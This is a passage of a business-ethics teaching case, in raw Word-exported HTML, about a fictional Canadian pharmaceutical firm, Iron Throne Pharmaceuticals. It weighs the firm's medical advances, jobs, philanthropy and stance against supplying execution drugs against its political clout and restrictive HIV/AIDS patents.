\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EIron\nThrone Pharmaceuticals: The Good:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EITP is Canada’s leading producer of\npharmaceutical drugs and dominates the anaesthetics\/barbiturates market.\u0026nbsp; Anesthetics are drugs generally administered\nto facilitate surgery, and when administered, lead to complete or partial loss\nof feeling.\u0026nbsp; Anesthetics are categorized\ninto two classes: general and local.\u0026nbsp; General\nanesthetics cause a reversible loss of consciousness, while local anesthetics\ncause a loss of sensation for a limited region of the body while maintaining\nconsciousness.\u0026nbsp; ITP revolutionized\nanesthetics; before ITP came along, it was not uncommon for patients to require\npainful combination of 4-7 intravenous drugs administered in rapid succession\nto induce a loss of consciousness.\u0026nbsp; ITP’s\nindustry leading innovation reduced the number of shots patients required in\nboth general and local anesthesia, and in the most minor cases, have produced\ntopical anesthesia that eliminates the need for shots altogether.\u0026nbsp; Moreover, ITP was also the first company to\nproduce gas based anesthetics, giving those patients that fear needles a\nsecondary option.\u0026nbsp; It is for these\nreasons that 41% of surgeries that occurred in Canada that required general\nanesthesia used ITP produced anesthetics, while 43% of patients requiring local\nanesthesia received an ITP product, in the last 10 years.\u0026nbsp; What was before a painful set of needles\nbefore painful surgery to remove, say, a gallbladder, has been replaced by patients\nwho wake up after surgery, not realizing that they had had surgery at all.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EWhile anesthetics are a highly\nlucrative marketplace to dominate, ITP has more recently been hailed for their\nadvances in heart disease research.\u0026nbsp;\nHeart disease and stroke are the leading cause of deaths in Canada, with\n29% of deaths in Canada in 2015 attributed to heart disease.\u0026nbsp; In conjunction with stakeholders from around\nthe world, ITP has been making important strides in the efficacy of ACE\nInhibitors (medication that widens arteries to lower blood pressure and make it\neasier for the heart to pump blood) and Aldosterone Inhibitors (potassium-sparing\ndiuretics that can\u0026nbsp;be prescribed to reduce the swelling and water build-up\ncaused by heart failure), and have targeted cholesterol medication, and vaccine\nefficacy, in their next phase of development.\u0026nbsp;\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EIron\nThrone Pharmaceuticals: Economic Implications:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EITP is a Canadian success story,\nand is one of the country’s principal employers.\u0026nbsp; ITP has multiple production sites in every\nCanadian province and Territory.\u0026nbsp; In\ntheir factories alone, ITP employs over 105,000 Canadians.\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EITP gives priority to hiring local\nemployees when building and staffing production sites, and contributes directly\nto improving the fortunes of otherwise marginalized Canadian communities.\u0026nbsp; ITP touts the fact that the company gives\npriority to building production sites in remote Northern communities that are\notherwise marked by isolation, and deprivation.\u0026nbsp;\nIn these Northern communities, before ITP builds their production sites,\nthey make significant contributions to the region’s infrastructure, and\nroutinely built schools, roadways, hospitals, research centres, and in a few\nexamples, Universities.\u0026nbsp; ITP holds that\n“a strong surrounding community is in The Iron Throne’s best interest.”\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn1\" name=\"_ftnref1\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[1]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EITP creates jobs at a consistent\nrate, and holds it as its “social responsibility that [they] train and hire\nemployees from local and neighbouring communities, and compensate them at a rate\nthat allows us to recruit and retain the best talent in the industry.”\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn2\" name=\"_ftnref2\" title=\"\"\u003E\u003Csup\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Csup\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[2]\u003C\/span\u003E\u003C\/sup\u003E\u003C!--[endif]--\u003E\u003C\/sup\u003E\u003C\/a\u003E\u0026nbsp; In one of their many sterling examples, in\nFebruary of 2014, ITP was given the keys to Fort Blackfish, in recognition of\nthe progress the community has made since ITP first built a production site,\nand hired 63% of its workforce from the surrounding Aboriginal\ncommunities.\u0026nbsp; Before ITP’s arrival in the\nearly 60’s, Fort Blackfish had Canada’s highest unemployment rate, lowest\nliteracy rate, had one dilapidated building that was both the school and\nhospital, and no running water.\u0026nbsp; Now,\nFort Blackfish is considered a major metropolis, with the world’s first\nPharmaceutical Institute of Technology (PIT) that specializes in cutting edge\nresearch that is not found anywhere else in the world.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EITP’s production sites produce all\nof their industry leading anesthetics, barbiturates, and pharmaceutical\ndrugs.\u0026nbsp; ITP commonly refers to its larger\nproduction sites as campuses, and each campus has both a lavish production\nsite, and areas designated specifically for ITP’s industry leading pharmacological\ninnovation and R\u0026amp;D, vaccination research, and clinical trial oversight.\u0026nbsp; It is from here that ITP shapes and guides the\ninternational pharmaceutical and vaccination marketplace.\u0026nbsp; In fact, ITP is recognized as the most\nimportant international player in globalized pharmaceuticals, and was the first\nnon-European pharmaceutical company to be included in the EU’s Commission on\nPharmaceutical Trade (EUCPT), an opportunity that enables ITP to both shape,\nand enter, heretofore unavailable European markets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EITP is the single biggest employer\nof scientist and pharmacological engineers in North America, and 25% of ITP’s\noverall workforce is geared towards pharmacological R\u0026amp;D.\u0026nbsp; Because pharmacological research and\ninnovation requires highly training, technically skilled, and specialized\nemployees, ITP has become the foremost leader in training, and producing, some\nof the world’s most sought after employees, with additional Ph.Ds. required to\nmaintain employment at ITP.\u0026nbsp; ITP employs\nthousands of immunologists and research scientists who work in laboratories and\noversee clinical trials geared towards improving the efficacy of their vaccines,\nand developing new treatments for patients with immune disorders.\u0026nbsp; ITP also employs thousands of people on their\nproduction lines, and has a worldwide distribution network for their\ndrugs.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EThe\nIron Throne’s Political Clout:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EThe Canadian government has\npartnered with ITP on many successful research ventures that have increased\nCanada’s pharmacological profile internationally.\u0026nbsp; Over the last 50 years, the Canadian\ngovernment, interested in ways to solidify its economic base, allowed for\nmodest subsidies and tax breaks to incentivize ITP to maintain its base of\nheadquarters in Canada.\u0026nbsp; With each\npassing decade, as ITP came to dominate the international pharmaceutical\nmarket, the Canadian government continued to provide incentives, and\nconcessions, for ITP to remain based in Canada, while being competitive in the\ninternational marketplace.\u0026nbsp; This\npartnership with the Canadian government has undoubtedly aided ITP’s ascension\nto being one of the biggest international players in the pharmaceutical\nindustry, and a leader in pharmacological research; ITP has access to\ngovernment resources, facilities, and researchers, and is able to make use of\nthe collaborative possibilities that are a result of Canada’s place within the\nlarger international pharmacological network.\u0026nbsp;\nThe Canadian government has provided ITP with more privileges\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn3\" name=\"_ftnref3\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[3]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E (grants, and funding) than\nany other corporation, and ITP undoubtedly relies on the Federal government to\nhelp offset some of their costs as they pursue further research opportunities. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ESeveral years ago, ITP moved its\npatent office offshore to Manrocovia, Prusskov.\u0026nbsp;\nThis move did not garner much attention at the time, and continues to\nreceive little media attention.\u0026nbsp; At the\ntime, it was reported that the move was reflective of ITP’s status as a Multi-National\nCorporation.\u0026nbsp; Shortly thereafter, ITP\nbegan operating under Prusskov’s pharmaceutical regulations.\u0026nbsp; In fact, the move was a result of the Canadian\ngovernment’s refusal to support ITP’s request to protect some of their most\nprofitable patents.\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn4\" name=\"_ftnref4\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[4]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; One of the benefits of moving to Prusskov, is\nthat ITP has essentially been able to re-write Prusskov’s pharmacological\npolicy.\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn5\" name=\"_ftnref5\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[5]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;For\nexample, while ITP’s export facilities remain in Canada, the company’s Prusskov\npatent office handles all of their export oversight.\u0026nbsp; Before moving to Prusskov, ITP lobbied their\ngovernment to ensure that they would have complete control, and oversight, over\nreporting of their exports, and lobbied the government to repeal all laws pertaining\nto transparency in reporting pharmaceutical exports; because of the significant\ninvestment and employment that ITP was bringing to Prusskov, and the fact that\nITP would singlehandedly improve the economic fortunes of the country, the\nPrusskovian government quickly capitulated. \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EITP used its powerful international\nposition to champion the European Commission’s (EC) decision to imposed tough\nnew restrictions on the export of anaesthetics used to execute people in the\nUS. \u0026nbsp;The EC, along with Canada, the UN,\nand 164 other countries, agree that products that may be used for capital\npunishment ought to be tightly controlled on the grounds that “capital\npunishment is cruel, inhumane, and\/or degrading treatment of punishment.”\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn6\" name=\"_ftnref6\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[6]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; There are 34 states in the US that still\npractice the death penalty, and critics believe that capital punishment is\namongst the worst human rights violations, and point to several instances in\nthe US were prisoners, later exonerated through DNA, were executed for crimes\nthat they did not commit.\u0026nbsp; Critics also\nseize on the readily apparent social, economic, and racial bias of the\napplication of capital punishment.\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn7\" name=\"_ftnref7\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[7]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; Moreover, in the US, capital punishment also\ndoes not serve as the deterrent that it is touted as, and its use for\nretribution calls into question whether or not revenge is to be viewed as\nsocially acceptable.\u0026nbsp; In other parts of\nthe world, the vast majority of governments that utilize capital punishment are\nilliberal governments, run by dictatorships, and often done so for draconian\npurposes, political purposes, and sometimes altogether for objectionable\nreasons.\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn8\" name=\"_ftnref8\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[8]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EWorldwide opposition to the death\npenalty led to the EC adding 8 barbiturates to the list of banned anesthetics\nfor export (including the three drugs that used in succession for almost all US\nexecutions: sodium thiopental used to induce unconsciousness, pancuronium\nbromide to cause muscle paralysis and respiratory arrest, and potassium\nchloride to stop the heart), which has caused a worldwide shortage.\u0026nbsp; The move follows many other European\ncountries that unilaterally banned the export of these drugs, based on moral\nopposition to the death penalty, and desires to abolish the death penalty\nworldwide.\u0026nbsp; In recent months, this had\nled to botched executions in the US, as states have been employing unproven and\notherwise untested combinations of drugs to put prisoners to death, in absence\nof the highly effective barbiturates that had previously been available.\u0026nbsp; Since January 1\u003Csup\u003Est\u003C\/sup\u003E, 2014, there\nhave been at least 3 cases were prisoners, strapped down in the death chamber,\nthrashed about, gasping for breath, kicking their feet, and mumbling\nincoherently, as an otherwise routine procedure has been replaced with\nunexpected results when states employ untested measures for capital\npunishment.\u0026nbsp; Sympathy for prisoners is\nlacking however, as those who support the death penalty oftentimes reap macabre\nsatisfaction from prisoners suffering before death.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EIt would be naive to think that\nbanning the export of barbiturates used for capital punishment will lead to the\nabolition of the death penalty entirely, as some US states have proposed\nbringing back the electric chair (a far more cruel application of the death\npenalty), firing squads, and simple beheadings, but pharmaceutical companies\naround the world unite under the premise that their drugs are to be used to\nhelp people, and not kill people.\u0026nbsp; The US\npenal system has had to turn to international imports of barbiturates for\ncapital punishment, as the only American manufacturer of sodium thiopental, the\nIllinois-based Hospira, suspended production because it was suffering\ncommercially as a result of having its drug connected to executions. \u0026nbsp;Last summer, a Danish manufacturer of\npentobarbital, Lundbeck, blocked the sale of its product trademarked Nembutal\nto any penal institution in the US.\u0026nbsp;\nDoctors from around the world have threatened to boycott pharmaceutical\nmanufacturers that supply drugs for executions, arguing \"no responsible\npharmaceutical company should have anything to do with executions.\"\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn9\" name=\"_ftnref9\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[9]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; ITP was one of the first Canadian\npharmaceutical companies to agree to the EC ban, and lobbied the Canadian\ngovernment to impose these restrictions on Canadian companies.\u0026nbsp; ITP’s CEO, D. Targaryen, pledged that “the\nIron Throne is guided by ethics, and does not endorse … the execution of …\nprisoners”\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn10\" name=\"_ftnref10\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[10]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\nand has made that point central to the company’s code of ethics. \u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EThe\nIron Throne’s Philanthropy: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EITP is one of the foremost\nphilanthropic companies in North America.\u0026nbsp;\nITP has made several high profile donations to establish itself as one\nof North America’s most admired companies. \u0026nbsp;After the release of the Conference Board of\nCanada’s 2005 report that identified heart disease and stroke costing the\nCanadian economy more than 20.9 billion dollars every year in physician\nservices, hospital costs, lost wages and decreased productivity, ITP donated\n$250 million dollars to heart disease research in Canada, and began research\ninto advances into the pharmacological approach to fighting heart disease in\nCanada. ITP’s funding of heart disease has led to significant advances in\nresearch relating to heart disease, and the non-invasive procedure for clearing\nblocked arteries in heart patients was in large part due to research funded by\nITP.\u0026nbsp; ITP’s public position is that “they\nowe it to society, and our global community, to benefit others in ways greater\nthan merely increases in jobs, or GDP.”\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn11\" name=\"_ftnref11\" title=\"\"\u003E\u003Csup\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Csup\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[11]\u003C\/span\u003E\u003C\/sup\u003E\u003C!--[endif]--\u003E\u003C\/sup\u003E\u003C\/a\u003E\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EITP has recently targeted vaccines\nas an important opportunity for research and development; in the last 5 years, ITP\nhas partnered with UNICEF to work towards eradicating childhood illnesses\naround the world through worldwide vaccination programs, and donated over 45\nmillion doses of its polio, tuberculosis, and meningitis vaccines worldwide.\u0026nbsp; ITP is slowly working its way towards\nbecoming the worldwide leader in vaccination programs; ITP’s vaccine programs\nare found all over the world, but have made the most progress in eradicating\ninfectious diseases, and preventable infections, throughout the developing\nworld.\u0026nbsp; In some cases, ITP is giving\nindividuals in the developing world access to new therapeutic vaccines and\nimproving vaccine efficacy.\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn12\" name=\"_ftnref12\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[12]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; Much of ITP’s progress relies on clinical\ntrials, and ITP continues to donate the significant amounts of money that is\nnecessary to build and support the healthcare infrastructure throughout the\ndeveloping world that clinical trials rely upon.\u0026nbsp; In truth, much of the progress that ITP made\nin improving the efficacy of their ACE Inhibitors and Aldosterone Inhibitors\nwas largely due to the company’s clinical trials throughout Sub-Saharan Africa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EAs criticism began to build\nregarding ITP’s stance regarding their patents to HIV\/AIDS drugs, ITP\neffectively shifted the conversation, when they made a sudden investment of hundreds\nof millions of dollars building the health infrastructure (hospitals, clinics,\nmedical laboratories, doctor’s offices, schools, medical schools, medical\ntraining facilities, etc.) that we in the developing world take for granted, thereby\ngreatly improving access to healthcare resources across the developing\nworld.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EAll told, ITP, since 1988, has not\ndonated less than $100 million dollars a year to its various social\ninitiatives.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EThe\nIron Throne: The Bad: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ESpeaking off the record (for fear\nof reprisal from ITP), doctors, industry insiders, government officials, and\nNGOs have all condemned ITP’s approach to patents for HIV\/AIDS drugs. \u0026nbsp;These stakeholders claim that ITP’s conduct\nalone has stalled progress towards treating the world’s 30 million HIV\/AIDS\npatients. \u0026nbsp;ITP’s position is that by\nmaintaining these patents, they are able to fund their industry leading\nR\u0026amp;D, and point to the progress they made in the last 5 years in advances in\nheart disease medication as evidence to support their claims.\u0026nbsp; Industry insiders, however, argue that ITP is\nsimply trying to leverage their position of power over the World Health\nOrganization (WHO), and are essentially waiting the WHO out until they are\nwilling to recognize ITP internationally, and allow for ITP board members to\nserve on the WHO’s executive council.\u0026nbsp; Once\nthere, ITP would then begin to pursue their corporate interests on an\ninternational scale, and would insist, for example, that their flu vaccine\nbecome the international standard.\u0026nbsp; What’s\nmost troubling is that, if ITP were to allow for generic versions of many of their\ndrugs, they would undoubtedly still be the one of the world’s most valuable\npharmaceutical companies, with profits continuing to swell into the billions. 